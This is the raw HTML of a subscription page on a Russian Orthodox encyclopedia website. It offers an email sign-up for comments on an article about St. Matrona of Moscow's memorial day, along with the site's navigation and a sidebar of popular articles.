

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pravoslavie.wiki/subscriber?id=1132
body_size: 20887
content:
<!DOCTYPE html>
<html lang="ru">
<head>
	
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="yandex-verification" content="812e20aa6bb3b575" />
	<meta name="yandex-verification" content="19c6026a67ce66c7" />
	<meta name="description" content="Православие.вики - Православная энциклопедия">
	<link rel="icon" href="https://pravoslavie.wiki/wp-content/themes/Pravoslavie/img/favicon.png" type="image/x-icon" />
<!-- 	<link rel="shortcut icon" href="https://pravoslavie.wiki/wp-content/themes/Pravoslavie/img/favicon.png" type="image/x-icon" /> -->
	<!-- The above 3 meta tags *must* come first in the head; any other head content must come *after* these tags -->

	
	<!-- Bootstrap -->
		<link href="https://pravoslavie.wiki/wp-content/themes/Pravoslavie/css/normalize.css" rel="stylesheet">
    <link href="https://pravoslavie.wiki/wp-content/themes/Pravoslavie/jQuery.mmenu-master/dist/jquery.mmenu.all.css" rel="stylesheet" />
	<link href="https://pravoslavie.wiki/wp-content/themes/Pravoslavie/hamburgers-master/dist/hamburgers.css" rel="stylesheet">
	
	<link href="https://pravoslavie.wiki/wp-content/themes/Pravoslavie/css/style.css?v=5" rel="stylesheet">
<!-- 	<link href="https://pravoslavie.wiki/wp-content/themes/Pravoslavie/css/sheme.css" rel="stylesheet"> -->
	
	<link href="https://fonts.googleapis.com/css?family=Montserrat:300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i" rel="stylesheet">
	<script type="text/javascript">
		var ajaxurl = "https://pravoslavie.wiki/wp-admin/admin-ajax.php",
			link_now = "https://pravoslavie.wiki/subscriber?id=1132";
	</script>	
		
<!-- 	<link href="https://pravoslavie.wiki/wp-content/themes/Pravoslavie/css/loader.css" rel="stylesheet"> -->
	
	

	

	<!--<link href="css/bootstrap.css" rel="stylesheet">-->
	<!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
	<!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
	<!--[if lt IE 9]>
            <script src="https://oss.maxcdn.com/html5shiv/3.7.3/html5shiv.min.js"></script>
            <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
        <![endif]-->
        
	<meta name="google-site-verification" content="iAoqrfjoOvkfwiD15EoTPSRptL0jDunC42fI87If-J8" />
		
		<!-- All in One SEO 4.9.3 - aioseo.com -->
		<title>Подписка</title>
	<meta name="robots" content="noindex, nofollow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://pravoslavie.wiki/subscriber" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/pravoslavie.wiki\/subscriber#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/pravoslavie.wiki#listItem","position":1,"name":"Home","item":"https:\/\/pravoslavie.wiki","nextItem":{"@type":"ListItem","@id":"https:\/\/pravoslavie.wiki\/subscriber#listItem","name":"\u041f\u043e\u0434\u043f\u0438\u0441\u043a\u0430"}},{"@type":"ListItem","@id":"https:\/\/pravoslavie.wiki\/subscriber#listItem","position":2,"name":"\u041f\u043e\u0434\u043f\u0438\u0441\u043a\u0430","previousItem":{"@type":"ListItem","@id":"https:\/\/pravoslavie.wiki#listItem","name":"Home"}}]},{"@type":"Organization","@id":"https:\/\/pravoslavie.wiki\/#organization","name":"\u041f\u0440\u0430\u0432\u043e\u0441\u043b\u0430\u0432\u0438\u0435.\u0432\u0438\u043a\u0438","description":"\u041f\u0440\u0430\u0432\u043e\u0441\u043b\u0430\u0432\u043d\u0430\u044f \u044d\u043d\u0446\u0438\u043a\u043b\u043e\u043f\u0435\u0434\u0438\u044f","url":"https:\/\/pravoslavie.wiki\/"},{"@type":"WebPage","@id":"https:\/\/pravoslavie.wiki\/subscriber#webpage","url":"https:\/\/pravoslavie.wiki\/subscriber","name":"\u041f\u043e\u0434\u043f\u0438\u0441\u043a\u0430","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/pravoslavie.wiki\/#website"},"breadcrumb":{"@id":"https:\/\/pravoslavie.wiki\/subscriber#breadcrumblist"},"datePublished":"2019-02-06T04:38:34+03:00","dateModified":"2023-08-07T14:54:34+03:00"},{"@type":"WebSite","@id":"https:\/\/pravoslavie.wiki\/#website","url":"https:\/\/pravoslavie.wiki\/","name":"\u041f\u0440\u0430\u0432\u043e\u0441\u043b\u0430\u0432\u0438\u0435.\u0432\u0438\u043a\u0438","description":"\u041f\u0440\u0430\u0432\u043e\u0441\u043b\u0430\u0432\u043d\u0430\u044f \u044d\u043d\u0446\u0438\u043a\u043b\u043e\u043f\u0435\u0434\u0438\u044f","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/pravoslavie.wiki\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='stylesheet' id='wp-block-library-css' href='https://pravoslavie.wiki/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://pravoslavie.wiki/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://pravoslavie.wiki/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css' href='https://pravoslavie.wiki/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.91.2' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://pravoslavie.wiki/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}div#ez-toc-container {width: 75%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<script type="text/javascript" src="https://pravoslavie.wiki/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pravoslavie.wiki/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://pravoslavie.wiki/wp-json/" /><link rel="alternate" type="application/json" href="https://pravoslavie.wiki/wp-json/wp/v2/pages/3243" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pravoslavie.wiki/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://pravoslavie.wiki/?p=3243' />
<link rel="alternate" type="application/json+oembed" href="https://pravoslavie.wiki/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpravoslavie.wiki%2Fsubscriber" />
<link rel="alternate" type="text/xml+oembed" href="https://pravoslavie.wiki/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpravoslavie.wiki%2Fsubscriber&#038;format=xml" />
		<style type="text/css" id="wp-custom-css">
			li#menu-item-24367 a , li#menu-item-24368 a , li#menu-item-24369 a , li#menu-item-24370 a  , li#menu-item-24378 a, li#menu-item-24408 a{
	display:none;
}		</style>
			<script charset="UTF-8" src="//cdn.sendpulse.com/js/push/9f3bdf1aa8ca64a282d381b1ee222dc3_1.js" async></script>
		<style type="text/css">
		.broken_link, a.broken_link {
				text-decoration: none;
		}
	</style>
</head>
<body>
	<div id="cube-loader" style="z-index: 10000000000000000">
        <div class="caption">
            <div class="cube-loader">
                <div class="cube loader-1"></div>
                <div class="cube loader-2"></div>
                <div class="cube loader-4"></div>
                <div class="cube loader-3"></div>
            </div>
        </div>
    </div>
	<div id="page">
		<header class="sec-header">
			<div class="head-bg">
				<div class="container">
					<section class="header">
						<div class="logo-wrp">
							<a href="/">
								<div class="logo"></div>
							</a>
						</div>
						<form style="width:87%" role="search" method="get" id="searchform" class="search-form" action="https://pravoslavie.wiki/">
							<div class="search-wrp">
								<div class="search ">
									<input type="text" name="s" id="s" placeholder="Поиск информации по сайту">
									<input type="submit" name="submit-name" id="submit_n" style="display: none;">
									<img alt="" src="https://pravoslavie.wiki/wp-content/themes/Pravoslavie/img/loupe.png" style="position: relative; top: -30px; right: -300px; cursor: pointer;" onclick="jQuery('#submit_n').click();">
								</div>
							</div>
						</form>
						<div class="head-questions">
							<div class="pop-image"></div>
							<div class="info">
								<div class="left">
									<h3>Вопросы священнику</h3>
									<span>Задайте интересующий вопрос прямо на сайте и получите ответ от священника</span>
								</div>
								<div class="right">
									<a href="/form/" class="arrow"></a>
								</div>
							</div>
						</div>
					</section>
				</div>
			</div>
			<div class="container">
				<a href="https://xn--90aedbare8ambadve3a6dve.xn--p1ai/" target="_blank">
				<picture class="sec-header__img">
					<source srcset="https://www.pravoslavie.wiki/wp-content/uploads/2023/08/2-optimized.jpg" media="(max-width: 768px)">
					<!-- <source srcset="https://www.pravoslavie.wiki/wp-content/uploads/2023/07/1280-optimized.jpg" media="(max-width: 1280px)"> -->
					<source srcset="https://www.pravoslavie.wiki/wp-content/uploads/2023/08/1-optimized.jpg" media="(min-width: 769px)">
					<img class="sec-header__img-img" src="https://www.pravoslavie.wiki/wp-content/uploads/2023/08/1-optimized.jpg" alt="">
				</picture>
				</a>
			</div>
			<div class="header-menu">
				<div class="left-side"></div>
					<div class="container">
						<nav id="main-menu" class="menu-{menu-slug}-container"><ul id = "nav" class = "menu"><li id="menu-item-166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166"><a href="https://pravoslavie.wiki/ikony">Иконы</a></li>
<li id="menu-item-170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170"><a href="https://pravoslavie.wiki/svjatye">Святые</a></li>
<li id="menu-item-167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-167"><a href="https://pravoslavie.wiki/molitvy">Молитвы</a></li>
<li id="menu-item-165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-165"><a href="https://pravoslavie.wiki/akafisty">Акафисты</a></li>
<li id="menu-item-10855" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10855"><a href="https://pravoslavie.wiki/hramy">Храмы</a></li>
<li id="menu-item-169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169"><a href="https://pravoslavie.wiki/hramy-monastyri-chasovni">Православный мир</a></li>
<li id="menu-item-5520" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5520"><a href="https://pravoslavie.wiki/pravoslavnyj-kalendar">Календарь</a></li>
<li id="menu-item-7266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7266"><a href="https://pravoslavie.wiki/priglashaem-k-sotrudnichestvu">Ищем авторов</a></li>
</ul></nav>						<div class="hamburger-button">
							<button class="hamburger hamburger--squeeze" type="button" aria-label="menu">
								<span class="hamburger-box">
									<span class="hamburger-inner"></span>
								</span>
							</button>
						</div>
					</div>
				<div class="right-side"></div>
			</div>
		</header>



<div class="container">
	<div class="main-columns">
		<main>
			<section class="breadcrumbs">
				<ul>
					<li><a href="https://pravoslavie.wiki">Главная</a></li><li><span>Подписка</span></li>				</ul>
			</section>
			<section class="interesting">
				<h3>Редактировать подписки</h3>
											<div>
								Вы можете следить за обсуждением статьи <b>Когда день памяти Матроны Московской</b>, не оставляя своего комментария. Здорово, не правда ли? Просто введите свой электронный адрес в форму ниже, и готово!
								<form action="" method="POST">
									<input type="text" name="email" id="email-input" placeholder="E-mail" value="">
									<input type="hidden"  name="id-post" id="id-post" value="1132">
									<input type="submit" name="submit" value="Отправить">
								</form>
							</div>
										</section>
		</main>
		<section class="sidebar">
				        							<section class="filter">
					<!-- Алфавитный указатель -->
					<div class="index">
						<h3>Алфавитный указатель</h3>
						<div class="letters">
						   							<a  href="/category/slovo/a/">а</a>
												   							<a  href="/category/slovo/b/">б</a>
													   							<a  href="/category/slovo/v/">в</a>
													   							<a  href="/category/slovo/g/">г</a>
													   							<a  href="/category/slovo/d/">д</a>
													   							<a  href="/category/slovo/e/">е</a>
													   							<a  href="/category/slovo/zh/">ж</a>
													   							<a  href="/category/slovo/z/">з</a>
													   							<a  href="/category/slovo/i/">и</a>
													   							<a  href="/category/slovo/k/">к</a>
													   							<a  href="/category/slovo/l/">л</a>
													   							<a  href="/category/slovo/m/">м</a>
													   							<a  href="/category/slovo/n/">н</a>
													   							<a  href="/category/slovo/o/">о</a>
													   							<a  href="/category/slovo/p/">п</a>
													   							<a  href="/category/slovo/r/">р</a>
													   							<a  href="/category/slovo/s/">с</a>
													   							<a  href="/category/slovo/t/">т</a>
													   							<a  href="/category/slovo/u/">у</a>
													   							<a  href="/category/slovo/f/">ф</a>
													   							<a  href="/category/slovo/h/">х</a>
													   							<a  href="/category/slovo/c/">ц</a>
													   							<a  href="/category/slovo/ch/">ч</a>
													   							<a  href="/category/slovo/sh/">ш</a>
													   							<a  href="/category/slovo/shh/">щ</a>
													   							<a  href="/category/slovo/je/">э</a>
													   							<a  href="/category/slovo/ju/">ю</a>
													   							<a  href="/category/slovo/ja/">я</a>
												</div>
					</div>
					<!-- Алфавитный указатель -->
				</section>
			<div class="best_count_comment">
		<h3>Самые обсуждаемые статьи</h3>
					    <div class="one_best_post">
			    	<a class="link_by_image_one_best_block" href="https://pravoslavie.wiki/zhitie-serafima-sarovskogo.html"><img src="https://pravoslavie.wiki/wp-content/uploads/2018/12/serafim-211x300-optimized.png" alt=""></a>
			    	<h4 class="title_one_best_block"><a href="https://pravoslavie.wiki/zhitie-serafima-sarovskogo.html">Святой Серафим Саровский</a></h4>
			    </div>
					    <div class="one_best_post">
			    	<a class="link_by_image_one_best_block" href="https://pravoslavie.wiki/ioann-kronshtadtskij.html"><img src="https://pravoslavie.wiki/wp-content/uploads/2019/01/o.-Ioann-Kronshtadtskij-portret-raboty-M.-Brjanskogo-optimized.jpg" alt=""></a>
			    	<h4 class="title_one_best_block"><a href="https://pravoslavie.wiki/ioann-kronshtadtskij.html">Великий пастырь &#8212; Иоанн Кронштадтский</a></h4>
			    </div>
					    <div class="one_best_post">
			    	<a class="link_by_image_one_best_block" href="https://pravoslavie.wiki/svjatoj-celitel-panteleimon.html"><img src="https://pravoslavie.wiki/wp-content/uploads/2018/12/Pantelejmon-Celitel-1-227x300-optimized.jpg" alt=""></a>
			    	<h4 class="title_one_best_block"><a href="https://pravoslavie.wiki/svjatoj-celitel-panteleimon.html">Святой Пантелеимон Целитель</a></h4>
			    </div>
					    <div class="one_best_post">
			    	<a class="link_by_image_one_best_block" href="https://pravoslavie.wiki/akafist-slava-bogu-za-vse.html"><img src="https://pravoslavie.wiki/wp-content/uploads/2018/12/Gospod-Vsederzhitel.-Mozaika-hrama-sv.-Sofii-Konstantinopolskoj-202x300-optimized.jpg" alt=""></a>
			    	<h4 class="title_one_best_block"><a href="https://pravoslavie.wiki/akafist-slava-bogu-za-vse.html">Благодарственный акафист &#171;Слава Богу за все!&#187;</a></h4>
			    </div>
					    <div class="one_best_post">
			    	<a class="link_by_image_one_best_block" href="https://pravoslavie.wiki/ikon-bogorodicy-neopalimaja-kupina.html"><img src="https://pravoslavie.wiki/wp-content/uploads/2018/12/p1ashbssqk1658cbmeb4bdj10ks3-260x300-optimized.png" alt=""></a>
			    	<h4 class="title_one_best_block"><a href="https://pravoslavie.wiki/ikon-bogorodicy-neopalimaja-kupina.html">Икона Неопалимая Купина</a></h4>
			    </div>
					    <div class="one_best_post">
			    	<a class="link_by_image_one_best_block" href="https://pravoslavie.wiki/akafist-pokrovu-bogorodicy.html"><img src="https://pravoslavie.wiki/wp-content/uploads/2018/12/Pokrov-Presvjatoj-Bogorodicy-237x300-optimized.png" alt=""></a>
			    	<h4 class="title_one_best_block"><a href="https://pravoslavie.wiki/akafist-pokrovu-bogorodicy.html">Какой акафист читают Покрову Пресвятой Богородицы </a></h4>
			    </div>
					    <div class="one_best_post">
			    	<a class="link_by_image_one_best_block" href="https://pravoslavie.wiki/akafist-vsecarica.html"><img src="https://pravoslavie.wiki/wp-content/uploads/2018/12/Ikony-Bozhiej-Materi-imenuemoj-Vsecarica-245x300-optimized.jpg" alt=""></a>
			    	<h4 class="title_one_best_block"><a href="https://pravoslavie.wiki/akafist-vsecarica.html">Икона и акафист Богородице &#171;Всецарица&#187;</a></h4>
			    </div>
			</div>
		<ul class="side-menu">
		<li id = "menu-sajdbar" class = ""><li id="menu-item-2544" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2544"><a href="https://pravoslavie.wiki/ikony">Иконы</a></li>
